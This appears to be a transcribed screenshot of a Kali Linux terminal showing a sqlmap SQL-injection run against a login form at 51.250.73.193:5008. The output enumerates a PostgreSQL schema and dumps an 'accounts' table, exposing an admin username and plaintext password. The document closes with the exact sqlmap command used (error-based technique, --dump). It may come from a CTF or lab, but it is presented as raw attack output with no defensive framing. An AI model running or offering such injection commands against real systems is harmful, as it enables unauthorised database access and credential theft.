 kali@kali: ~
File Actions Edit View Help
[07:32:43] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on ot
[07:32:43] [INFO] fetching tables for database: 'public'
[07:32:43] [INFO] resumed: 'accounts'
[07:32:43] [INFO] resumed: 'sqlmapoutput'
[07:32:43] [INFO] fetching columns for table 'sqlmapoutput' in database 'public'
[07:32:43] [INFO] resumed: 'data'
[07:32:43] [INFO] resumed: 'text'
[07:32:43] [INFO] fetching entries for table 'sqlmapoutput' in database 'public'
[07:32:43] [WARNING] unable to retrieve the entries for table 'sqlmapoutput' in database 'public'
[07:32:43] [INFO] fetching columns for table 'accounts' in database 'public'
[07:32:43] [INFO] resumed: 'password'
[07:32:43] [INFO] resumed: 'varchar'
[07:32:43] [INFO] resumed: 'user_id'
[07:32:43] [INFO] resumed: 'int4'
[07:32:43] [INFO] resumed: 'username'
[07:32:43] [INFO] resumed: 'varchar'
[07:32:43] [INFO] fetching entries for table 'accounts' in database 'public'
[07:32:43] [INFO] resumed: 'WhiteHat777'
[07:32:43] [INFO] resumed: '1'
[07:32:43] [INFO] resumed: 'admin'
Database: public
Table: accounts
[1 entry]
+---------+-------------+----------+
| user_id | password    | username |
+---------+-------------+----------+
| 1       | WhiteHat777 | admin    |
+---------+-------------+----------+
[07:32:43] [INFO] table 'public.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/51.250.73.193/dump/public
[07:32:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/51.250.73.193'
[07:32:43] [WARNING] your sqlmap version is outdated
[*] ending @ 07:32:43 /2024-02-11/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://51.250.73.193:5008" --data="username=test&password=test" --dbms=postgresql --technique=E --dump